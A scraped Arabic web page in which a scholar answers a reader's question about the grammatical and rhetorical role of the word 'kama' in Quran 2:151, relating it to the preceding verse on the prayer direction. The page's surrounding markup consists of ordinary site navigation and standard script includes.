												<p dir="rtl" align="right"><img decoding="async" src="https://quran-m.com/firas/ar_photo/1219079952gfgf.jpg" alt="" width="325" height="227" align="left" /><span style="color: #ff0000; font-family: Simplified Arabic; font-size: large;">وردنا السؤال التالي:</span></p>
<p dir="rtl" align="right"><span style="color: #0000ff; font-family: Simplified Arabic; font-size: large;">آفيدوني جزاكم الله خيراً<br />
قال الله تعالى في الآية ١٥١ من سورة البقرة &#8221; كمآ أرسلنا فيكم رسولا منكم يتلوا عليكم آيتنا ويزكيكم ويعلمكم الكتاب والحكمة ويعلمكم ما لم تكونو تعلمون&#8221; صدق الله العظيم<br />
ما فائدة كلمة &#8221; كما &#8221; أو ما المقصود من وضعها في الآية وبالطبيعة ستكون الآية &#8221; لقد ارسلنا اليكم رسولا&#8230;..&#8221; او إنا أرسلنا اليكم&#8221; و جزاكم الله خير الجزاء<br />
اخوكم محمد بستكي من الكويت.</span></p>
<p dir="rtl" align="right"><span style="color: #ff0000; font-family: Simplified Arabic; font-size: large;">قام بالرد على سؤاله فضيلة الأستاذ محمد إسماعيل عتوك المتخصص في الإعجاز البلاغي والبياني في القرآن:</span></p>
<p dir="rtl" align="right"><span style="font-family: Simplified Arabic; font-size: large;">أولاً- { كما } أداة تشبيه مركبة من { كاف } التشبيه، و{ ما } المصدرية. </span></p>
<p dir="rtl" align="right"><span style="font-family: Simplified Arabic; font-size: large;">والتشبيه إما أن يكون بين اسم واسم، وفعل واسم، أو بين فعل وفعل. </span></p>
<p dir="rtl" align="right"><span style="font-family: Simplified Arabic; font-size: large;">أ- فإذا كان التشبيه بين اسم واسم، وفعل واسم، استعملت فيه { كاف } التشبيه وحدها؛ ومثال الأول قول الله عز وجل<span style="color: #0000ff;"> :﴿ وَلَيْسَ الذَّكَرُ كَالأُنثَى ﴾(آل عمران: 36)،</span> وقوله تعالى :<span style="color: #0000ff;">﴿ وَمَثَلُ الَّذِينَ كَفَرُواْ كَمَثَلِ الَّذِي يَنْعِقُ ﴾(البقرة: 171). </span></span></p>
<p dir="rtl" align="right"><span style="font-family: Simplified Arabic; font-size: large;">ومثال الثاني قوله تعالى: <span style="color: #0000ff;">﴿ وَمِنَ النَّاسِ مَن يَتَّخِذُ مِن دُونِ اللّهِ أَندَاداً يُحِبُّونَهُمْ كَحُبِّ اللّهِ ﴾(البقرة: 165)، </span>وقوله تعالى :<span style="color: #0000ff;">﴿ فَإِذَا قَضَيْتُم مَّنَاسِكَكُمْ فَاذْكُرُواْ اللّهَ كَذِكْرِكُمْ آبَاءكُمْ أَوْ أَشَدَّ ذِكْراً ﴾(البقرة: 200). </span></span></p>
<p dir="rtl" align="right"><span style="font-family: Simplified Arabic; font-size: large;">ب- وإذا كان التشبيه بين فعل وفعل، استعملت فيه { كما } ؛ مثال ذلك قوله تعالى <span style="color: #0000ff;">:﴿ وَإِذَا قِيلَ لَهُمْ آمِنُواْ كَمَا آمَنَ النَّاسُ قَالُواْ أَنُؤْمِنُ كَمَا آمَنَ السُّفَهَاء﴾(البقرة: 13)، وقوله تعالى :﴿ الَّذِينَ آَتَيْنَاهُمُ الْكِتَابَ يَعْرِفُونَهُ كَمَا يَعْرِفُونَ ﴾(البقرة: 146).</span> وإنما جيء بـ{ ما } مع { الكاف } ؛ لتهيِّءَ دخولها على الفعل ؛ لأن { كاف } التشبيه لا تدخل على الأفعال. ألا ترى أنه لا يقال : أنؤمن كآمن السفهاء، ويعرفونه كيعرفون أبناهم، فإذا وصلت الكاف بـ{ ما }، استقام المعنى. </span></p>
<p dir="rtl" align="right"><span style="font-family: Simplified Arabic; font-size: large;">ثانيًا- قوله تعالى :<span style="color: #0000ff;">﴿ كَمَا أَرْسَلْنَا فِيكُمْ رَسُولًا مِنْكُمْ يَتْلُو عَلَيْكُمْ آَيَاتِنَا وَيُزَكِّيكُمْ وَيُعَلِّمُكُمُ الْكِتَابَ وَالْحِكْمَةَ وَيُعَلِّمُكُمْ مَا لَمْ تَكُونُوا تَعْلَمُونَ ﴾(البقرة: 151)</span> متعلق بما قبله، وهو قوله تعالى : </span></p>
<p dir="rtl" align="right"><span style="color: #0000ff; font-family: Simplified Arabic; font-size: large;">﴿ وَمِنْ حَيْثُ خَرَجْتَ فَوَلِّ وَجْهَكَ شَطْرَ الْمَسْجِدِ الْحَرَامِ وَحَيْثُ مَا كُنْتُمْ فَوَلُّوا وُجُوهَكُمْ شَطْرَهُ لِئَلَّا يَكُونَ لِلنَّاسِ عَلَيْكُمْ حُجَّةٌ إِلَّا الَّذِينَ ظَلَمُوا مِنْهُمْ فَلَا تَخْشَوْهُمْ وَاخْشَوْنِي وَلِأُتِمَّ نِعْمَتِي عَلَيْكُمْ وَلَعَلَّكُمْ تَهْتَدُونَ﴾(البقرة: 150) </span></p>
<p dir="rtl" align="right"><span style="font-family: Simplified Arabic; font-size: large;">فشبه سبحانه إتمام هذه النعمة الحادثة من الهداية، وهي استقبال قبلة الصلاة التي هي عمود الدين وأفضل الأعمال وأدل الدلائل على الاستمساك بشريعة الإسلام، بإتمام النعمة السابقة، وهي إرسال الرسول المتصف بكونه منهم إلى سائر الأوصاف التي وصفه تعالى بها، وجعل ذلك إتمامًا للنعمة في الحالين ؛ لأن استقبال الكعبة ثانيًا أمر لا يزاد عليه شيء ينسخه، فهي آخر القبلات المتوجه إليها في الصلاة؛ كما أن إرسال محمد صلى الله عليه وسلم هو آخر إرسالات الأنبياء عليهم الصلاة والسلام ؛ إذ لا نبي بعده، وهو خاتم النبيين. فشبه إتمام تلك النعمة، التي هي كمال نعمة استقبال القبل، بهذا الإتمام الذي هو كمال إرسال الرسل. وفي إتمام هاتين النعمتين عز للعرب، وشرف، واستمالة لقلوبهم ؛ إذ كان الرسول منهم، والقبلة التي يستقبلونها في الصلاة بيتهم الذي يحجون إليه قديمًا وحديثًا، ويعظمونه. </span></p>
<p dir="rtl" align="right"><span style="font-family: Simplified Arabic; font-size: large;">وجعل إرسال الرسول مشبهًا به ؛ لأنه أسبق وأظهر تحقيقًا للمشبه. أي : إن المبادىء دلت على الغايات. وهذا كقوله عليه الصلاة والسلام في الحديث « اللهم صل على محمد وعلى آل محمد كما صليت على إبراهيم وعلى آل إبراهيم ». وكأنه قيل : </span></p>
<p dir="rtl" align="right"><span style="font-family: Simplified Arabic; font-size: large;">أتممت نعمتي عليكم باستقبال المسجد الحرام كما أتممتها عليكم بإرسال الرسول منكم.. والله تعالى أعلم ! </span></p>
<p dir="rtl" align="right"><span style="color: #0000ff; font-family: Simplified Arabic; font-size: large;"> محمد إسماعيل عتوك </span></p>
<p dir="rtl" align="right"><a href="http://www.bayan7.com/bayan888/index.php" target="_blank" rel="noopener noreferrer"><span style="color: #0000ff; font-family: Simplified Arabic; font-size: large;">http://www.bayan7.com/bayan888/index.php </span></a></p>
					</div>
  
                	<br>
               <div class="my-tags-list-title">الوسوم: </div>
					                
                	<br>
                	<div class="short-link ">
               
             
              		</div>
                
					<br>
					
					                					<div class="section-title">
						<h4 class="default-title">مقالات ذات صلة</h4>
					</div>

					<ul class="list-unstyled  clearfix row">
														<li class="col-md-7 col-sm-6 col-xs-12">
									<div class="related-post big">
										<figure>
											<div class="fig-img">
												<a href="https://quran-m.com/%d8%ad%d9%83%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%82-%d9%85%d8%b9-%d8%b7%d8%a8%d9%8a%d8%a8-%d8%ba%d9%8a%d8%b1-%d9%85%d8%b3%d9%84%d9%85/">
													<img post-id="3460" fifu-featured="1" src="https://quran-m.com/wp-content/uploads/2019/12/Sucking_leech1.jpg" alt="حكاية (العلق) مع طبيب غير مسلم" title="حكاية (العلق) مع طبيب غير مسلم" class="img-responsive align-center" />												</a>
											</div>
											<figcaption>
<!-- 												<span class="date"><i class="fa fa-clock-o"></i> الثلاثاء-ديسمبر-2019</span> -->
												<h4 class="item_title"><a href="https://quran-m.com/%d8%ad%d9%83%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%82-%d9%85%d8%b9-%d8%b7%d8%a8%d9%8a%d8%a8-%d8%ba%d9%8a%d8%b1-%d9%85%d8%b3%d9%84%d9%85/">حكاية (العلق) مع طبيب غير مسلم</a></h4>
											</figcaption>
										</figure>
									</div>
								</li>
														<li class="col-md-5 col-sm-6 col-xs-12">
									<div class="related-post ">
										<figure>
											<div class="fig-img">
												<a href="https://quran-m.com/%d9%82%d8%aa%d8%a7%d9%84-%d8%a7%d9%84%d9%85%d8%b3%d9%84%d9%85%d9%8a%d9%86-%d9%84%d9%84%d8%aa%d8%b1%d9%83-%d8%a7%d9%84%d8%aa%d8%aa%d8%a7%d8%b1-%d9%85%d9%86-%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7/">
													<img src="https://quran-m.com/firas/ar_photo/php/bag.jpg" alt="قتال المسلمين للترك التتار من علامات الساعة" class="img-responsive align-center" />												</a>
											</div>
											<figcaption>
<!-- 												<span class="date"><i class="fa fa-clock-o"></i> الثلاثاء-ديسمبر-2019</span> -->
												<h4 class="item_title"><a href="https://quran-m.com/%d9%82%d8%aa%d8%a7%d9%84-%d8%a7%d9%84%d9%85%d8%b3%d9%84%d9%85%d9%8a%d9%86-%d9%84%d9%84%d8%aa%d8%b1%d9%83-%d8%a7%d9%84%d8%aa%d8%aa%d8%a7%d8%b1-%d9%85%d9%86-%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7/">قتال المسلمين للترك التتار من علامات الساعة</a></h4>
											</figcaption>
										</figure>
									</div>
								</li>
														<li class="col-md-5 col-sm-6 col-xs-12">
									<div class="related-post ">
										<figure>
											<div class="fig-img">
												<a href="https://quran-m.com/%d8%a3%d9%88-%d9%83%d8%b8%d9%84%d9%85%d8%a7%d8%aa-%d9%81%d9%8a-%d8%a8%d8%ad%d8%b1-%d9%84%d8%ac%d9%8a-%d9%8a%d8%ba%d8%b4%d8%a7%d9%87-%d9%85%d9%88%d8%ac/">
													<img post-id="2684" fifu-featured="1" src="https://quran-m.com/firas/ar_photo/1250587494180px-scuba_diver.jpg" alt="أو كظلمات في بحر لجي يغشاه موج" title="أو كظلمات في بحر لجي يغشاه موج" class="img-responsive align-center" />												</a>
											</div>
											<figcaption>
<!-- 												<span class="date"><i class="fa fa-clock-o"></i> الخميس-ديسمبر-2019</span> -->
												<h4 class="item_title"><a href="https://quran-m.com/%d8%a3%d9%88-%d9%83%d8%b8%d9%84%d9%85%d8%a7%d8%aa-%d9%81%d9%8a-%d8%a8%d8%ad%d8%b1-%d9%84%d8%ac%d9%8a-%d9%8a%d8%ba%d8%b4%d8%a7%d9%87-%d9%85%d9%88%d8%ac/">أو كظلمات في بحر لجي يغشاه موج</a></h4>
											</figcaption>
										</figure>
									</div>
								</li>
											</ul>

				</div>
				<div class="col-md-3 col-sm-4 col-xs-12">
                        <!--
                        <a href="https://www.facebook.com/profile.php?id=100094378080203" target="_blank">
                        <img style="max-width:100%" src="https://quran-m.com/wp-content/uploads/2023/03/Verticalbanner10.png" />
                        </a>
					
					<div class="side-ads" style="display:none">
						<a href="#">
						<img src="https://quran-m.com/wp-content/uploads/2020/01/ads.png" class="img-responsive align-center" alt="img">
						</a>
					</div>
					-->
					<br>
<!-- 					<div class="jumbotron">

						<div class="section-title">
							<h3 class="default-title"><i class="fa fa-edit"></i> اقرأ ايضا</h3>
						</div>

						<ul class="list-unstyled no-margin">
														<li>
							 <div class="sm-news-widget">
                             	<a href="https://quran-m.com/%d9%85%d8%ad%d9%85%d8%af-%d8%b5%d9%84%d9%89-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%84%d9%8a%d9%87-%d9%88-%d8%b3%d9%84%d9%85-%d8%a7%d9%84%d9%85%d8%a7%d8%a1-%d9%88-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/">	
								 <div class="media">
									 <div class="media-left">
										 										 <img src="https://quran-m.com/firas/ar_photo/1180577057muhammadnameinhagiasophia_%28custom%29.jpg" alt="محمد صلى الله عليه و سلم  :الماء و الحياة" class="media-object" />										 									 </div>
									 <div class="media-body">
										 <h4 class="media-heading">محمد صلى الله عليه و سلم  :الماء و الحياة</h4>
										 <span class="date"><i class="fa fa-clock-o"></i> 21-12-2019</span>
									 </div>
								 </div>
                                </a>
							 </div>
						 </li>
														<li>
							 <div class="sm-news-widget">
                             	<a href="https://quran-m.com/%d9%85%d8%ac%d9%84%d8%a9-%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d8%a7%d9%84%d8%b9%d8%af%d8%af-60/">	
								 <div class="media">
									 <div class="media-left">
										 										 <img post-id="5725" fifu-featured="1" src="https://quran-m.com/wp-content/uploads/2020/02/Eajaz60.jpg" alt="مجلة الإعجاز العلمي العدد 60" title="مجلة الإعجاز العلمي العدد 60" class="media-object" />										 									 </div>
									 <div class="media-body">
										 <h4 class="media-heading">مجلة الإعجاز العلمي العدد 60</h4>
										 <span class="date"><i class="fa fa-clock-o"></i> 03-02-2020</span>
									 </div>
								 </div>
                                </a>
							 </div>
						 </li>
														<li>
							 <div class="sm-news-widget">
                             	<a href="https://quran-m.com/%d9%85%d9%86-%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%ad%d8%af%d9%8a%d8%ab-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86-%d8%a7%d9%84%d9%83%d8%b1%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%86%d9%88%d9%85/">	
								 <div class="media">
									 <div class="media-left">
										 										 <img src="https://quran-m.com/wp-content/uploads/2023/05/sleeping-1353562_1280.jpg" alt="sleeping-1353562_1280" class="media-object" />										 									 </div>
									 <div class="media-body">
										 <h4 class="media-heading">من إعجاز حديث القرآن الكريم في النوم</h4>
										 <span class="date"><i class="fa fa-clock-o"></i> 25-05-2023</span>
									 </div>
								 </div>
                                </a>
							 </div>
						 </li>
														<li>
							 <div class="sm-news-widget">
                             	<a href="https://quran-m.com/%d9%87%d9%84-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86-%d9%8a%d8%ba%d9%86%d9%8a-%d8%b9%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%9f/">	
								 <div class="media">
									 <div class="media-left">
										 										 <img post-id="953" fifu-featured="1" src="https://quran-m.com/wp-content/uploads/2019/12/images-6.jpg" alt="هل القرآن يغني عن السنة ؟" title="هل القرآن يغني عن السنة ؟" class="media-object" />										 									 </div>
									 <div class="media-body">
										 <h4 class="media-heading">هل القرآن يغني عن السنة ؟</h4>
										 <span class="date"><i class="fa fa-clock-o"></i> 16-12-2019</span>
									 </div>
								 </div>
                                </a>
							 </div>
						 </li>
														<li>
							 <div class="sm-news-widget">
                             	<a href="https://quran-m.com/%d9%85%d9%85-%d9%8a%d8%ae%d9%84%d9%82-%d8%a7%d9%84%d8%a5%d9%86%d8%b3%d8%a7%d9%86-%d8%9f/">	
								 <div class="media">
									 <div class="media-left">
										 										 <img post-id="467" fifu-featured="1" src="https://quran-m.com/uploads/pictureandcomment/cc6b15e76990f1424a7986a1a532812d.jpg" alt="مم يخلق الإنسان ؟" title="مم يخلق الإنسان ؟" class="media-object" />										 									 </div>
									 <div class="media-body">
										 <h4 class="media-heading">مم يخلق الإنسان ؟</h4>
										 <span class="date"><i class="fa fa-clock-o"></i> 02-12-2019</span>
									 </div>
								 </div>
                                </a>
							 </div>
						 </li>
														<li>
							 <div class="sm-news-widget">
                             	<a href="https://quran-m.com/%d8%a7%d9%84%d9%82%d8%a7%d8%af%d9%8a%d8%a7%d9%86%d9%8a%d8%a9%d8%8c-%d9%88%d8%ad%d8%af%d9%8a%d8%ab-%d9%84%d8%a7-%d9%86%d8%a8%d9%8a-%d8%a8%d8%b9%d8%af%d9%8a/">	
								 <div class="media">
									 <div class="media-left">
										 										 <img src="https://quran-m.com/userfiles/image/hena/Hadhrat_Mirza_Ghulam_.jpg" alt="القاديانية، وحديث لا نبي بعدي" class="media-object" />										 									 </div>
									 <div class="media-body">
										 <h4 class="media-heading">القاديانية، وحديث لا نبي بعدي</h4>
										 <span class="date"><i class="fa fa-clock-o"></i> 31-12-2019</span>
									 </div>
								 </div>
                                </a>
							 </div>
						 </li>
							
						</ul>
					</div> -->
					<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v23.0"></script>
					<div class="fb-page" data-href="https://www.facebook.com/profile.php?id=100094378080203" data-tabs="timeline" data-width="" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/profile.php?id=100094378080203" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/profile.php?id=100094378080203">‎الاعجاز القرآني‎</a></blockquote></div>
 
				</div>

			</div>

		</div>
	</div>
</main>



<div class="subscribe inner">
 <div class="container">
	 <div class="row">
		 <div class="col-md-10 col-md-offset-1 col-sm-12">
				 <div class="form-group">
					 <div class="row">
						 <div class="col-md-4 col-sm-5 col-xs-12">
							 <h4><span>القائمة</span> البريدية</h4>
							 <p>إشترك في قائمنا البريدية ليصلك كل ما هو جديد من المقالات</p>
						 </div>
						 [mailpoet_form id="1"]
					 </div>
				 </div>
		 </div>
	 </div>
 </div>
</div>
<footer class="main-footer">
	<div class="top-footer">
		<div class="container">
			<div class="row">
				<div class="col-md-6 col-sm-4 col-xs-12">
					<div class="footer-logo">
						<img src="https://quran-m.com/wp-content/themes/3elm-eman/assets/images/footer-logo.png" class="img-responsive" alt="الاعجاز العلمي في القرآن">
						<p>اعجاز القرآن هو تحدي الله للعرب والبشر أن يأتي بمثل هذا القرآن من حيث نظمه وبيانه ومعانيه ولو سورة واحدة ومن أقسامه الاعجاز البياني والاعجاز اللغوي والاعجاز العلمي في القرآن والاعجاز الغيبي والاعجاز التشريعي</p>
						<div class="footer-social">
							<a href="https://www.facebook.com/profile.php?id=100094378080203" class="fa fa-facebook"></a>
							<a href="#" class="fa fa-twitter"></a>
							<a href="#" class="fa fa-instagram"></a>
							<a href="#" class="fa fa-soundcloud"></a>
						</div>
					</div>
				</div>
				<div class="col-md-3 col-sm-4 col-xs-12">
					<div class="footer-links">
						<h6>اقسام الموقع</h6>
						<ul id="menu-%d8%a7%d9%84%d9%81%d9%88%d8%aa%d8%b1" class="list-unstyled no-margin"><li id="menu-item-5684" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5684"><a href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/">الاعجاز العلمي</a></li>
<li id="menu-item-5685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5685"><a href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%ba%d9%8a%d8%a8%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/">اعجاز القرآن الغيبي والتاريخي</a></li>
<li id="menu-item-5686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5686"><a href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b7%d8%a8-%d9%88-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/">الاعجاز العلمي علوم الطب و الحياة</a></li>
<li id="menu-item-5687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5687"><a href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d9%81%d9%8a-%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%81%d9%84%d9%83-%d9%88-%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a1/">الاعجاز في علوم الفلك والفضاء</a></li>
<li id="menu-item-5688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5688"><a href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6/">الاعجاز العلمي في علوم الأرض</a></li>
<li id="menu-item-5689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5689"><a href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%aa%d8%b4%d8%b1%d9%8a%d8%b9%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/">الاعجاز التشريعي في القرآن</a></li>
<li id="menu-item-5690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5690"><a href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d8%a7%d9%84%d9%83%d8%a7%d8%a6%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%a8%d8%a7/">الاعجاز العلمي في الكائنات الحية</a></li>
<li id="menu-item-5691" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5691"><a href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%a8%d9%8a%d8%a7%d9%86%d9%8a-%d9%88-%d8%a7%d9%84%d9%84%d8%ba%d9%88%d9%8a-%d9%81-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/">الاعجاز اللغوي والبياني</a></li>
</ul>					</div>
				</div>
				<div class="col-md-3 col-sm-4 col-xs-12">
					<div class="footer-opinion">
						<h6>حمل التطبيق الآن</h6>
                         <br> <br>
            						
					</div>
                <style>.download-app{text-align:center;} .download-app h4{text-align:center;margin:15px 0 10px 0;color:#fff;font-size:16px}.top-footer .footer-opinion .btn{margin-top: 10px;}</style>
                <div class="download-app">
                <h4>تحميل تطبيق اعجاز القرآن والسنة </h4>
                <br>
                <a href="https://play.google.com/store/apps/details?id=com.art4muslim.El3gaz&hl=ar" target="_blank"><img src="https://quran-m.com/wp-content/themes/3elm-eman/assets/images/google-play.png" /></a>
                <a href="https://apps.apple.com/us/app/%D8%A7%D8%B9%D8%AC%D8%A7%D8%B2-%D8%A7%D9%84%D9%82%D8%B1%D8%A2%D9%86-%D9%88%D8%A7%D9%84%D8%B3%D9%86%D8%A9/id616914537" target="_blank"><img src="https://quran-m.com/wp-content/themes/3elm-eman/assets/images/app-store.png" /></a>
                </div>
				</div>

			</div>
		</div>
	</div>
	<div class="bottom-footer clearfix">
		<div class="container">
			<p>
  تم انشاء الموقع بواسطة فنون المسلم <a href="https://www.art4muslim.com/" target="_blank">شركة تصميم مواقع </a> وأيضا <a href="https://mobi.art4muslim.com/" target="_blank">تصميم تطبيقات</a>
</p>
        <style>.bottom-footer p a{color:#fff}.bottom-footer p a:hover{color:#f5bb15}</style>
		</div>
	</div>

</footer>
<div class="modal fade mobile-search-modal" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">البحث</h4>
      </div>
      <div class="modal-body">
        <form id="searchform" method="get" action="https://quran-m.com/">
          <div class="form-group">
            <input type="text" class="form-control" placeholder="البحث" name="s" id="search" >
            <button type="submit"><i class="fa fa-search"></i></button>
          </div>
        </form>
      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-default btn-block" data-dismiss="modal">بحث</button>
      </div>
    </div>
  </div>
</div>
</section>

<script src="https://quran-m.com/wp-content/themes/3elm-eman/assets/js/jquery-1.12.4.min.js"></script>
<script src="https://quran-m.com/wp-content/themes/3elm-eman/assets/js/bootstrap.min.js"></script>
<script src="https://quran-m.com/wp-content/themes/3elm-eman/assets/plugins/owl.carousel/owl.carousel.min.js"></script>
<script src="https://quran-m.com/wp-content/themes/3elm-eman/assets/plugins/breaking-news-ticker.min.js"></script>
<script src="https://quran-m.com/wp-content/themes/3elm-eman/assets/plugins/jquery.navgoco.js"></script>
<script src="https://quran-m.com/wp-content/themes/3elm-eman/assets/plugins/jquery.prettyPhoto.js"></script>
<script src="https://quran-m.com/wp-content/themes/3elm-eman/assets/js/scripts.0.0.1.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/3elm-eman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://quran-m.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://quran-m.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://quran-m.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/quran-m.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://quran-m.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://quran-m.com/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"28f2d0cd1a","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quran-m.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://quran-m.com/wp-content/themes/3elm-eman/js/navigation.js?ver=20151215" id="elmEman-navigation-js"></script>
<script type="text/javascript" src="https://quran-m.com/wp-content/themes/3elm-eman/js/skip-link-focus-fix.js?ver=20151215" id="elmEman-skip-link-focus-fix-js"></script>
<script src="https://quran-m.com/js.js?v=1768868080" defer></script>
